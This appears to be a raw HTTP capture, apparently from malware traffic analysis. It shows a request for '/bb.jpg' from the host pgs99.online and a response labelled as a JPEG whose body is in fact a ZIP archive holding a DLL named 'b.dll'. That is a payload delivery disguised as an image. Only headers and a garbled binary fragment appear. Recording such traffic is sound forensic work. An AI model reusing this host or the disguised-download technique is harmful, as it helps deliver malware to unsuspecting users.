 GET /bb.jpg HTTP/1.1
Host: pgs99.online

HTTP/1.1 200 OK
Date: Thu, 01 Nov 2018 14:05:37 GMT
Content-Type: image/jpeg
Content-Length: 5630209
Connection: keep-alive
Server: Apache
Last-Modified: Wed, 31 Oct 2018 16:28:43 GMT
ETag: "55e901-57988cbaa44c0"
Accept-Ranges: bytes
X-App-Status: 1
X-Cache-Status: MISS

PK.........s_M. .Yq.U.........b.dll.\}lTWv..f.y...1....e .c7...........=6l@